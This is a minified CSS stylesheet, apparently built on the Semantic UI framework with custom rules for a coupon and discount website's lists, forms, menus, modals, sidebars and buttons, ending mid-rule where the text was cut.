 */.ui.list,ul.ui.list{list-style-type:none;margin:1em 0;padding:0}.ui.list:first-child,ul.ui.list:first-child{margin-top:0;padding-top:0}.ui.list:last-child,ul.ui.list:last-child{margin-bottom:0;padding-bottom:0}.ui.list .list>.item,.ui.list>.item,ul.ui.list li{display:list-item;table-layout:fixed;list-style-type:none;list-style-position:outside;padding:.21428571em 0;line-height:1.14285714em}.ui.list>.item:after,.ui.list>.list>.item,.ui.menu:after,ul.ui.list>li:first-child:after{content:"";display:block;height:0;clear:both;visibility:hidden}.ui.list .list>.item:first-child,.ui.list>.item:first-child,.ui.menu .ui.list .list>.item:first-child,.ui.menu .ui.list>.item:first-child,ul.ui.list li:first-child{padding-top:0}.ui.list .list>.item:last-child,.ui.list>.item:last-child,.ui.menu .ui.list .list>.item:last-child,.ui.menu .ui.list>.item:last-child,ul.ui.list li:last-child{padding-bottom:0}.ui.list .list,ul.ui.list ul{clear:both;margin:0;padding:.75em 0 .25em .5em}.ui.list .list>.item,ul.ui.list ul li{padding:.14285714em 0;line-height:inherit}.ui.list .list>.item>i.icon,.ui.list>.item>i.icon{display:table-cell;margin:0;padding-top:0;padding-right:.28571429em;vertical-align:top;-webkit-transition:color .1s;transition:color .1s}.ui.list .list>.item>.image,.ui.list>.item>.image{display:table-cell;background-color:transparent;margin:0;vertical-align:top}.ui.list .list>.item>.image:not(:only-child):not(img),.ui.list>.item>.image:not(:only-child):not(img){padding-right:.5em}.ui.form input[type=checkbox],.ui.list .list>.item>.image img,.ui.list>.item>.image img{vertical-align:top}.ui.list .list>.item>.image:only-child,.ui.list .list>.item>img.image,.ui.list .list>.item>img.image+.content,.ui.list>.item>.image:only-child,.ui.list>.item>img.image,.ui.list>.item>img.image+.content,.valos_kedvezmenyek{display:inline-block}.ui.list .list>.item>.content,.ui.list>.item>.content{line-height:1.14285714em}.ui.list .list>.item>.icon+.content,.ui.list .list>.item>.image+.content,.ui.list>.item>.icon+.content,.ui.list>.item>.image+.content{display:table-cell;padding:0 0 0 .5em;vertical-align:top}.ui.list .list>.item>.content>.list,.ui.list>.item>.content>.list{margin-left:0;padding-left:0}.ui.list .list>.item .description,.ui.list>.item .description{display:block;color:rgba(0,0,0,.7)}.ui.grid,.ui.grid>.row,.ui.menu:not(.vertical) .item{display:-webkit-box;display:-ms-flexbox}.ui.list .list>a.item,.ui.list>a.item{cursor:pointer;color:#4183c4}.ui.list .list>a.item:hover,.ui.list>a.item:hover{color:#1e70bf}.ui.menu .ui.list .list>.item,.ui.menu .ui.list>.item{display:list-item;table-layout:fixed;background-color:transparent;list-style-type:none;list-style-position:outside;padding:.21428571em 0;line-height:1.14285714em}.ui.menu .ui.list .list>.item:before,.ui.menu .ui.list>.item:before{border:none;background:0 0}.ui.list .list>.disabled.item,.ui.list>.disabled.item{pointer-events:none;color:rgba(40,40,40,.3)!important}.ui.list [class*="middle aligned"],.ui.list[class*="middle aligned"] .content,.ui.list[class*="middle aligned"] .image{vertical-align:middle!important}.ui.link.list .item,.ui.link.list .item a:not(.ui),.ui.link.list a.item{color:rgba(0,0,0,.4);-webkit-transition:color .1s;transition:color .1s}.ui.link.list.list .item a:not(.ui):active,.ui.link.list.list a.item:active{color:rgba(0,0,0,.9)}.ui.link.list.list .active.item,.ui.link.list.list .active.item a:not(.ui){color:rgba(0,0,0,.95)}ul.ui.list{margin-left:1.25rem}ul.ui.list li:before{user-select:none;position:absolute;top:auto;left:auto;font-weight:400;margin-left:-1.25rem;content:"•";opacity:1;color:inherit;vertical-align:top}.ui.menu .item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}ul.ui.list ul{padding-left:1.25rem}.ui.list{font-size:1em}.ui.large.list{font-size:1.14285714em}/*!
 *
 */@-webkit-keyframes loader{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes loader{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}/*!
 *


 *
 */.ui.form>p,.ui.vertical.text.menu{margin:1em 0}.ui.form input:not([type]),.ui.form input[type=date],.ui.form input[type=datetime-local],.ui.form input[type=email],.ui.form input[type=file],.ui.form input[type=number],.ui.form input[type=password],.ui.form input[type=search],.ui.form input[type=tel],.ui.form input[type=text],.ui.form input[type=time],.ui.form input[type=url]{width:100%;vertical-align:top;margin:0;outline:0;-webkit-appearance:none;tap-highlight-color:rgba(255,255,255,0);line-height:1.21428571em;padding:.67857143em 1em;font-size:1em;background:#fff;border:1px solid rgba(34,36,38,.15);color:rgba(0,0,0,.87);border-radius:.28571429rem;-webkit-box-shadow:0 0 0 0 transparent inset;box-shadow:0 0 0 0 transparent inset;-webkit-transition:color .1s,border-color .1s;transition:color .1s,border-color .1s}.ui.form ::-webkit-datetime-edit,.ui.form ::-webkit-inner-spin-button{height:1.21428571em}.ui.form .error.error input:-webkit-autofill{-webkit-box-shadow:0 0 0 100px #fffaf0 inset!important;box-shadow:0 0 0 100px #fffaf0 inset!important;border-color:#e0b4b4!important}.ui.form ::-webkit-input-placeholder{color:rgba(191,191,191,.87)}.ui.form :-ms-input-placeholder{color:rgba(191,191,191,.87)}.ui.form ::-moz-placeholder{color:rgba(191,191,191,.87)}.ui.form :focus::-webkit-input-placeholder{color:rgba(115,115,115,.87)}.ui.form :focus:-ms-input-placeholder{color:rgba(115,115,115,.87)}.ui.form :focus::-moz-placeholder{color:rgba(115,115,115,.87)}.ui.form .error ::-webkit-input-placeholder{color:#e7bdbc}.ui.form .error :-ms-input-placeholder{color:#e7bdbc!important}.ui.form .error ::-moz-placeholder{color:#e7bdbc}.ui.form .error :focus::-webkit-input-placeholder{color:#da9796}.ui.form .error :focus:-ms-input-placeholder{color:#da9796!important}.ui.form .error :focus::-moz-placeholder{color:#da9796}.ui.form input:not([type]):focus,.ui.form input[type=date]:focus,.ui.form input[type=datetime-local]:focus,.ui.form input[type=email]:focus,.ui.form input[type=file]:focus,.ui.form input[type=number]:focus,.ui.form input[type=password]:focus,.ui.form input[type=search]:focus,.ui.form input[type=tel]:focus,.ui.form input[type=text]:focus,.ui.form input[type=time]:focus,.ui.form input[type=url]:focus{color:rgba(0,0,0,.95);border-color:#85b7d9;border-radius:.28571429rem;background:#fff;-webkit-box-shadow:0 0 0 0 rgba(34,36,38,.35) inset;box-shadow:0 0 0 0 rgba(34,36,38,.35) inset}.ui.loading.form{cursor:default}.ui.loading.form:before{position:absolute;content:"";top:0;left:0;background:rgba(255,255,255,.8);width:100%;height:100%;z-index:100}.ui.loading.form:after{position:absolute;content:"";top:50%;left:50%;margin:-1.5em 0 0 -1.5em;width:3em;height:3em;-webkit-animation:.6s linear infinite form-spin;animation:.6s linear infinite form-spin;border-radius:500rem;border-color:#767676 rgba(0,0,0,.1) rgba(0,0,0,.1);border-style:solid;border-width:.2em;-webkit-box-shadow:0 0 0 1px transparent;box-shadow:0 0 0 1px transparent;visibility:visible;z-index:101}@-webkit-keyframes form-spin{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes form-spin{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ui.menu:not(.vertical) .item>.button,.ui.menu:not(.vertical) .item>.input{margin:-.5em 0;top:0;position:relative}.ui.menu:not(.vertical) .item{display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}/*!
 *
 *
 */.ui.grid{display:flex;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;padding:0;margin:-1rem 0;justify-content:space-between}.ui.grid+.grid{margin-top:1rem}.ui.grid>.column:not(.row),.ui.grid>.row>.column{position:relative;padding-left:1rem;padding-right:1rem;vertical-align:top}.ui.grid>*{padding-left:1rem;padding-right:1rem}.ui.grid>.row{position:relative;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:inherit;-ms-flex-pack:inherit;justify-content:inherit;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:100%!important;padding:1rem 0}.ui.grid>.column:not(.row){padding-top:1rem;padding-bottom:1rem}.ui.grid>.row>.column{margin-top:0;margin-bottom:0}@media only screen and (max-width:767px){.ui.page.grid{width:auto;padding-left:0;padding-right:0;margin-left:0;margin-right:0}.ui.menu>.ui.container{width:100%!important;margin-left:0!important;margin-right:0!important}.lghide{display:block!important}.ui.table:not(.unstackable){width:100%;padding:0}.ui.items:not(.unstackable)>.item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:2em 0}.ui.items:not(.unstackable)>.item>.image{display:block;margin-left:auto;margin-right:auto}.ui.items:not(.unstackable)>.item>.image,.ui.items:not(.unstackable)>.item>.image>img{max-width:100%!important;width:auto!important;max-height:250px!important}.ui.items:not(.unstackable)>.item>.image+.content{display:block;padding:1.5em 0 0}.ui.modal{width:95%;margin:0}}@media only screen and (min-width:768px) and (max-width:991px){.ui.container{width:723px;margin-left:auto!important;margin-right:auto!important}.ui.grid.container{width:calc(723px + 2rem)!important}.ui.page.grid{width:auto;margin-left:0;margin-right:0;padding-left:2em;padding-right:2em}}@media only screen and (min-width:992px) and (max-width:1199px){.ui.container{width:933px;margin-left:auto!important;margin-right:auto!important}.ui.grid.container{width:calc(933px + 2rem)!important}.ui.page.grid{width:auto;margin-left:0;margin-right:0;padding-left:3%;padding-right:3%}}@media only screen and (min-width:1200px) and (max-width:1919px){.ui.page.grid{width:auto;margin-left:0;margin-right:0;padding-left:15%;padding-right:15%}}.ui.column.grid>[class*="sixteen wide"].column,.ui.grid>.column.row>[class*="sixteen wide"].column,.ui.grid>.row>[class*="sixteen wide"].column,.ui.grid>[class*="sixteen wide"].column{width:20%!important}.ui.menu{display:-webkit-box;display:-ms-flexbox;display:flex;margin:1rem 0;background:#fff;font-weight:400;border:1px solid rgba(34,36,38,.15);-webkit-box-shadow:0 1px 2px 0 rgba(34,36,38,.15);box-shadow:0 1px 2px 0 rgba(34,36,38,.15);border-radius:.28571429rem;min-height:2.85714286em;font-size:1rem}.ui.menu .item{-webkit-tap-highlight-color:transparent;position:relative;vertical-align:middle;line-height:1;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;user-select:none;background:0 0;padding:.92857143em 1.14285714em;color:rgba(0,0,0,.87);font-weight:400;-webkit-transition:background .1s,color .1s,-webkit-box-shadow .1s;transition:background .1s,box-shadow .1s,color .1s,-webkit-box-shadow .1s}.ui.menu>.item:first-child{border-radius:.28571429rem 0 0 .28571429rem}.ui.menu .item:before{position:absolute;content:"";top:0;right:0;height:100%;width:1px;background:rgba(34,36,38,.1)}.ui.menu .item>a:not(.ui),.ui.menu .item>p:only-child,.ui.menu .text.item>*{-webkit-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text;line-height:1.3}.ui.menu:not(.vertical) .item>.button{padding-bottom:.78571429em;padding-top:.78571429em;font-size:1em}.ui.menu>.container,.ui.menu>.grid{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:inherit;-ms-flex-align:inherit;align-items:inherit;-webkit-box-orient:inherit;-webkit-box-direction:inherit;-ms-flex-direction:inherit;flex-direction:inherit}.ui.modal>.image.content,.ui.vertical.menu{-webkit-box-direction:normal}.ui.menu .item>.label{background:#999;color:#fff;margin-left:1em;padding:.3em .78571429em}.ui.vertical.menu .item>.label{background:#999;color:#fff;margin-top:-.15em;margin-bottom:-.15em;padding:.3em .78571429em;float:right;text-align:center}.ui.menu .list .item:before{background:0 0!important}.ui.vertical.sidebar.menu>.item::before{top:auto;bottom:0}.ui.link.menu .item:hover,.ui.menu .link.item:hover,.ui.menu a.item:hover{cursor:pointer;background:rgba(0,0,0,.03);color:rgba(0,0,0,.95)}.ui.link.menu .item:active,.ui.menu .link.item:active,.ui.menu a.item:active{background:rgba(0,0,0,.03);color:rgba(0,0,0,.95)}.ui.menu .active.item{background:rgba(0,0,0,.05);color:rgba(0,0,0,.95);font-weight:400;-webkit-box-shadow:none;box-shadow:none}.ui.menu .active.item:hover,.ui.vertical.menu .active.item:hover{background-color:rgba(0,0,0,.05);color:rgba(0,0,0,.95)}.ui.menu .item.disabled,.ui.menu .item.disabled:hover{cursor:default!important;background-color:transparent!important;color:rgba(40,40,40,.3)!important}.ui.menu:not(.vertical) .left.item,.ui.menu:not(.vertical) .left.menu{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:auto!important}.ui.menu:not(.vertical) .right.item,.ui.menu:not(.vertical) .right.menu{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:auto!important}.ui.menu .right.item::before,.ui.menu .right.menu>.item::before{right:auto;left:0}.ui.vertical.menu{display:block;-webkit-box-orient:vertical;-ms-flex-direction:column;flex-direction:column;background:#fff;-webkit-box-shadow:0 1px 2px 0 rgba(34,36,38,.15);box-shadow:0 1px 2px 0 rgba(34,36,38,.15)}.ui.vertical.menu .item{display:block;background:0 0;border-top:none;border-right:none}.ui.search>.results>:first-child,.ui.vertical.menu>.active.item:first-child,.ui.vertical.menu>.item:first-child{border-radius:.28571429rem .28571429rem 0 0}.ui.search>.results>:last-child,.ui.vertical.menu>.active.item:last-child,.ui.vertical.menu>.item:last-child{border-radius:0 0 .28571429rem .28571429rem}.ui.vertical.menu .item:before{position:absolute;content:"";top:0;left:0;width:100%;height:1px;background:rgba(34,36,38,.1)}.ui.vertical.menu .active.item{background:rgba(0,0,0,.05);border-radius:0;-webkit-box-shadow:none;box-shadow:none}.ui.text.menu .active.item,.ui.text.menu .active.item:hover,.ui.text.menu .item:hover{background-color:transparent}.ui.text.menu{background:0 0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;border:none;margin:1em -.5em}.ui.text.menu .item{border-radius:0;-webkit-box-shadow:none;box-shadow:none;-ms-flex-item-align:center;align-self:center;margin:0;padding:.35714286em .5em;font-weight:400;color:rgba(0,0,0,.6);-webkit-transition:opacity .1s;transition:opacity .1s}.ui.vertical.text.menu .item{margin:.57142857em 0;padding-left:0;padding-right:0}.ui.text.menu .active.item{border:none;-webkit-box-shadow:none;box-shadow:none;font-weight:400;color:rgba(0,0,0,.95)}.ui.vertical.icon.menu{display:inline-block;width:auto}.ui.icon.menu .item{height:auto;text-align:center;color:#1b1c1d}.ui.icon.menu .item>.icon:not(.dropdown){margin:0;opacity:1}.ui.menu .icon.item>.icon{width:auto;margin:0 auto}.ui.vertical.icon.menu .item>.icon:not(.dropdown){display:block;opacity:1;margin:0 auto;float:none}.ui.item.menu,.ui.item.menu .item{width:100%;padding-left:0!important;padding-right:0!important;margin-left:0!important;margin-right:0!important;text-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.ui.items>.item,.ui.table{-webkit-box-shadow:none;margin:1em 0}.ui.sidebar.menu .item{border-radius:0!important}.ui[class*="top fixed"].menu{top:0;left:0;right:auto;bottom:auto}.ui.vertical.menu{width:15rem}/*!
 *
 *
 *//*!
 *
 *
 */.ui.table{color:rgba(0,0,0,.87);width:100%;background:#fff;border:1px solid rgba(34,36,38,.15);box-shadow:none;border-radius:.28571429rem;border-collapse:separate;border-spacing:0;font-size:1em}.ui.small.table{font-size:.9em}.ui.large.table{font-size:1.1em}/*!
 *


 *
 */.ui.items>.item{background:0 0;display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;min-height:0;padding:0;border:none;border-radius:0;box-shadow:none;-webkit-transition:-webkit-box-shadow .1s;transition:box-shadow .1s,-webkit-box-shadow .1s;z-index:"";font-size:1em}.ui.items{margin:1.5em 0}.ui.items:first-child{margin-top:0!important}.ui.items>.item:after,.ui.items>.item>.content:after{display:block;content:" ";height:0;clear:both;overflow:hidden;visibility:hidden}.ui.items>.item>.image{position:relative;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;display:block;float:none;margin:0;padding:0;max-height:"";-ms-flex-item-align:top;align-self:top}.ui.items>.item>.image>img{display:block;width:100%;height:auto;border-radius:.125rem;border:none}.ui.items>.item>.content{display:block;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;background:0 0;margin:0;padding:0;-webkit-box-shadow:none;box-shadow:none;font-size:1em;border:none;border-radius:0}.ui.items>.item>.image+.content{min-width:0;width:auto;display:block;margin-left:0;-ms-flex-item-align:top;align-self:top;padding-left:1.5em}.ui.items>.item .content img{-ms-flex-item-align:middle;align-self:middle;width:""}.ui.items>.item>.content>.description{margin-top:.6em;max-width:auto;font-size:1em;line-height:1.4285em;color:rgba(0,0,0,.87)}.ui.items>.item>.content p{margin:0 0 .5em}.ui.items>.item .meta{margin:.5em 0;font-size:1em;line-height:1em;color:rgba(0,0,0,.6)}.ui.items>.item .meta *{margin-right:.3em}.ui.items>.item>.content a:not(.ui){color:"";-webkit-transition:color .1s;transition:color .1s}.ui.items>.item>.content a:not(.ui):hover{color:""}.ui.items>.item .meta>a:not(.ui){color:rgba(0,0,0,.4)}.ui.items>.item>.image:not(.ui){width:175px}@media only screen and (min-width:768px) and (max-width:991px){.ui.items>.item{margin:1em 0}.ui.items>.item>.image:not(.ui){width:150px}.ui.items>.item>.image+.content{display:block;padding:0 0 0 1em}}/*!
 *
 *
 *
 *
 */@font-face{font-family:Checkbox;src:url([data-uri]) format("truetype")}/*!
 *
 *
 *//*!
 *
 *
 */@-webkit-keyframes dropdown-spin{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes dropdown-spin{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ui.loading.modal{display:block;visibility:hidden;z-index:-1}.ui.disabled.search{cursor:default;opacity:.45}@font-face{font-family:Dropdown;src:url([data-uri]) format("truetype"),url([data-uri]) format("woff");font-weight:400;font-style:normal}/*!
 *
 *
 */.ui.modal{display:none;z-index:1001;max-width:600px;max-height:95vh;background:#fff;border:none;-webkit-box-shadow:1px 3px 3px 0 rgba(0,0,0,.2),1px 3px 15px 2px rgba(0,0,0,.2);box-shadow:1px 3px 3px 0 rgba(0,0,0,.2),1px 3px 15px 2px rgba(0,0,0,.2);-webkit-transform-origin:50% 25%;transform-origin:50% 25%;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text;will-change:top,left,margin,transform,opacity;overflow-y:auto;font-size:1rem}.ui.modal>:last-child{border-bottom-left-radius:.28571429rem;border-bottom-right-radius:.28571429rem}.ui.modal>.content{display:grid;font-size:1em;line-height:1.4;box-shadow:0 5px 20px 0 rgba(69,67,96,.1);width:60%;background:#fff;margin:0 auto;border-radius:12px}.ui.modal>.image.content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-ms-flex-direction:row;flex-direction:row}.ui.modal>.content>.image{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-ms-flex-item-align:top;align-self:top}.ui.modal>[class*="middle aligned"]{-ms-flex-item-align:middle;align-self:middle}.ui.modal>.content>.description{display:block;-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;min-width:0;-ms-flex-item-align:top;align-self:top}.ui.modal>.content>.icon+.description,.ui.modal>.content>.image+.description{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;min-width:"";width:auto;padding-left:2em}.ui.modal>.content>.image>i.icon{margin:0;opacity:1;width:auto;line-height:1;font-size:8rem}@media only screen and (max-width:767px){.ui.modal>.content{width:98%!important}.ui.modal .image.content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.ui.modal .content>.image{display:block;max-width:100%;margin:0 auto!important;text-align:center;padding:0 0 1rem!important}.ui.modal>.content>.image>i.icon{font-size:5rem;text-align:center}.ui.modal .content>.description{display:block;width:100%!important;margin:0!important;padding:1rem 0!important;-webkit-box-shadow:none;box-shadow:none}.ui.large.modal,.ui.small.modal{width:95%;margin:0}.ui.search .results{max-width:calc(100vw - 2rem)}.ui.action.input:not([class*="left action"])>input{border-top-right-radius:12px!important;border-bottom-right-radius:12px!important}}@media only screen and (min-width:768px){.ui.menu:not(.secondary):not(.text):not(.tabular):not(.borderless)>.container>.item:not(.right):not(.borderless):first-child{border-left:1px solid rgba(34,36,38,.1)}.ui.modal{width:95%;margin:0}.ui.small.modal{width:70.4%;margin:0}.ui.large.modal{width:88%;margin:0}}@media only screen and (min-width:992px){.ui.modal{margin:0}.ui.small.modal{width:680px;margin:0}.ui.large.modal{width:1020px;margin:0}}@media only screen and (min-width:1200px){.ui.container{width:1127px;margin-left:auto!important;margin-right:auto!important}.ui.grid.container{width:calc(1127px + 2rem)!important}.ui.modal{margin:0}.ui.small.modal{width:720px;margin:0}.ui.large.modal{width:1080px;margin:0}}@media only screen and (min-width:1920px){.ui.page.grid{width:auto;margin-left:0;margin-right:0;padding-left:23%;padding-right:23%}.ui.modal{margin:0}.ui.small.modal{width:760px;margin:0}.ui.large.modal{width:1140px;margin:0}}[data-tooltip][data-inverted]:after .header{background-color:none;color:#fff}.ui.modal>.header{color:rgba(0,0,0,.85);display:block;background:#fff;margin:0;padding:1.25rem 1.5rem;-webkit-box-shadow:none;box-shadow:none;border-bottom:1px solid rgba(34,36,38,.15)}.ui.modal>.header:not(.ui){font-size:1.42857143rem;line-height:1.28571429em;font-weight:700}.ui.modal>.icon:first-child+*,.ui.modal>:first-child:not(.icon){border-top-left-radius:.28571429rem;border-top-right-radius:.28571429rem}table>tbody>tr>td{border:1px solid #e9e9e9;line-height:1.42857;padding:5px;vertical-align:middle;text-align:center}.ui.black.buttons .button,ui.black.button{background-color:#1b1c1d;color:#fff;text-shadow:none;background-image:none}.has-text-align-left{float:left}.post-content .has-text-align-left img{padding:0 10px 0 0;float:left;width:50%}.ui.search>.prompt{-webkit-tap-highlight-color:rgba(255,255,255,0);outline:0;margin:0;-webkit-appearance:none;text-shadow:none;font-weight:400;line-height:1.21428571em;padding:.67857143em 1em;font-size:1em;background:#fff;border-top:2px solid rgb(241 59 118);border-left:2px solid rgb(241 59 118);border-bottom:2px solid rgb(241 59 118);border-right:2px solid rgb(241 59 118);color:rgba(0,0,0,.87);-webkit-box-shadow:0 0 0 0 transparent inset;box-shadow:0 0 0 0 transparent inset;-webkit-transition:background-color .1s,color .1s,border-color .1s,-webkit-box-shadow .1s;transition:background-color .1s,color .1s,box-shadow .1s,border-color .1s,-webkit-box-shadow .1s}.ui.search .prompt{border-radius:500rem}.ui.search .prompt~.search.icon{cursor:pointer;opacity:1;color:#db5161}.ui.search>.results{display:none;position:absolute;top:100%;left:0;-webkit-transform-origin:center top;transform-origin:center top;white-space:normal;background:#fff;margin-top:.5em;width:18em;border-radius:.28571429rem;-webkit-box-shadow:0 2px 4px 0 rgba(34,36,38,.12),0 2px 10px 0 rgba(34,36,38,.15);box-shadow:0 2px 4px 0 rgba(34,36,38,.12),0 2px 10px 0 rgba(34,36,38,.15);border:1px solid #d4d4d5;z-index:998}.ui.overlay.sidebar,.ui.sidebar{z-index:102}.ui.search>.results>.action{display:block;border-top:none;background:#f3f4f5;padding:.92857143em 1em;color:rgba(0,0,0,.87);font-weight:700;text-align:center}.ui.search>.prompt:focus{border-color:rgba(34,36,38,.35);background:#fff;color:rgba(0,0,0,.95)}.ui.search .action:hover{background:#e0e0e0}/*!
 *
 *
 */.ui.sidebar{-webkit-backface-visibility:hidden;position:fixed;top:0;left:0;backface-visibility:hidden;-webkit-transition:none;transition:none;will-change:transform;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);visibility:hidden;-webkit-overflow-scrolling:touch;height:100%!important;max-height:100%;border-radius:0!important;margin:0!important;overflow-y:auto!important}.ui.sidebar>*{-webkit-backface-visibility:hidden;backface-visibility:hidden}.ui.left.sidebar{right:auto;left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.ui.right.sidebar{right:0!important;left:auto!important;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.ui.bottom.sidebar,.ui.top.sidebar{width:100%!important;height:auto!important}.ui.top.sidebar{top:0!important;bottom:auto!important;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.ui.bottom.sidebar{top:auto!important;bottom:0!important;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.ui.left.sidebar,.ui.right.sidebar{width:260px}.ui.wide.left.sidebar,.ui.wide.right.sidebar{width:350px}.ui.tab.loading:after,.ui.tab.loading:before{top:100px;left:50%;margin:-1.25em 0 0 -1.25em;width:2.5em;height:2.5em;position:absolute;content:""}.ui.left.overlay.sidebar{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.ui.right.overlay.sidebar{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.ui.top.overlay.sidebar{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.ui.bottom.overlay.sidebar{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}/*!
 *

 *
 */.ui.tab.loading{position:relative;overflow:hidden;display:block;min-height:250px}.ui.tab.loading *{position:relative!important;left:-10000px!important}.ui.tab.loading:before{border-radius:500rem;border:.2em solid rgba(0,0,0,.1)}.ui.tab.loading:after{-webkit-animation:.6s linear infinite button-spin;animation:.6s linear infinite button-spin;border-radius:500rem;border-color:#767676 transparent transparent;border-style:solid;border-width:.2em;-webkit-box-shadow:0 0 0 1px transparent;box-shadow:0 0 0 1px transparent}/*!
 *
 *
 */.btn_center,.button-77,.exclusive_badget,h2.mainh2title,h2.tagh2title,header,span.partnersoffer{text-align:center}.exclusive_badget{position:absolute;background-color:var(--red-color);color:#fff;padding-right:7px;padding-left:14px;line-height:1.5;font-weight:700;margin:1px 0 0 1px;z-index:99}.storemorecoupon:hover{text-decoration:underline!important}.coupon-item .exclusive_badget{min-height:24px;font-size:18px;position:unset}.blogboxpanel{overflow:hidden;height:100%;padding:10px;box-shadow:0 1px 3px 0 rgb(0 0 0 / 20%);background-color:#fff}.blog .site-main,.category .site-main,.front-blog-list,.tag .site-main{display:grid;grid-template-columns:repeat(3,1fr);justify-content:normal;grid-template-rows:1fr;grid-gap:0 20px;grid-auto-columns:auto;grid-auto-flow:dense}.blogbox30{height:300px;width:100%;margin-bottom:20px}.blogboxtitle{color:#2b2930;font-size:18px;font-weight:700;margin-top:0;margin-bottom:5px;float:unset;display:block;height:52px;overflow:hidden}.blogboxcover{height:120px;overflow:hidden}.blogbox30 p{height:100px;overflow:hidden;color:#666;font-weight:400;display:inline-block;float:left}.sidebar-new-widget{box-shadow:0 5px 20px 0 rgba(69,67,96,.1);border-color:transparent;background-color:#fff;border-radius:12px;margin:2.4rem 0 1rem;padding:1rem;position:relative;z-index:1}#discount-table-d,#discount-table-d td{border:none!important}#discount-table-d,.firstsidebar{margin:0!important}.bf-widget{background-color:#000;color:#fff}.flexc{display:flex;flex-direction:column}.cate-parent figure{margin:0;padding:0}.sidebar-new-widget .header{font-size:1.6rem;font-weight:600;position:relative;display:block;width:auto;line-height:1.4;color:#302d55;padding-left:5px;margin-bottom:10px}.fold:before{content:"";position:absolute;top:0;right:0;border-style:solid;border-width:0 100px 100px 0;border-color:#ddd #34495e;transition:.5s}.fold:hover:before{border-width:0 150px 150px 0;border-color:#eee #34495e}@media screen and (max-width:500px){.archive .site-main,.blog .site-main{grid-template-columns:repeat(1,1fr)}.single-store-header h1{font-size:2rem;margin:5px 0;line-height:1.2}.header-content-mystore h2{font-size:1.2rem}}.cate-parent{border:1px solid #e0e0e0;min-height:150px;position:relative;margin-bottom:20px}.column3{width:100%;display:flex;flex-wrap:wrap;justify-content:space-around}.column3>*{width:30%}.cate-az h2{color:#fff;padding:5px 0 5px 12px;width:100%;background:#00000099}.cate-parent a{position:absolute;width:100%;bottom:0}.top50-link{display:flex;flex-direction:row;justify-content:center;line-height:3;margin:15px 0}#discount-table-d td{text-align:left!important;font-size:12px;padding:7px 0!important;border-bottom:1px solid #f0f0f0!important}h1.post-title{line-height:1.2}@media (max-width:576px){.column3>*{width:45%!important}}@media (max-width:420px){.column3>*{width:100%!important}}.button-77{margin:0;cursor:pointer;align-items:center;appearance:none;background-clip:padding-box;background-color:initial;background-image:none;border-style:none;color:#fff;display:inline-block;flex-direction:row;flex-shrink:0;font-family:sans-serif;font-size:16px;font-weight:800;justify-content:center;line-height:24px;min-height:64px;outline:0;overflow:visible;padding:19px 26px;pointer-events:auto;position:relative;user-select:none;-webkit-user-select:none;touch-action:manipulation;width:auto;word-break:keep-all;z-index:0}.button-77:after,.button-77:before{border-radius:80px}.button-77:before{background-color:rgba(249,58,19,.32);content:"";display:block;height:100%;left:0;overflow:hidden;position:absolute;top:0;width:100%;z-index:-2}.button-77:after{background-color:initial;background-image:linear-gradient(92.83deg,#ff7426 0,#f93a13 100%);bottom:4px;content:"";display:block;left:4px;overflow:hidden;position:absolute;right:4px;top:4px;transition:.1s ease-out;z-index:-1}.button-77:hover:not(:disabled):after{bottom:0;left:0;right:0;top:0;transition-timing-function:ease-in}.button-77:active:not(:disabled){color:#ccc}.button-77:active:not(:disabled):after{background-image:linear-gradient(0deg,rgba(0,0,0,.2),rgba(0,0,0,.2)),linear-gradient(92.83deg,#ff7426 0,#f93a13 100%);bottom:4px;left:4px;right:4px;top:4px}.button-77:disabled{cursor:default;opacity:.24}@-webkit-keyframes rotate{0%,15%{transform:rotate(0)}50%{transform:rotate(290deg)}100%{transform:rotate(360deg)}}@keyframes 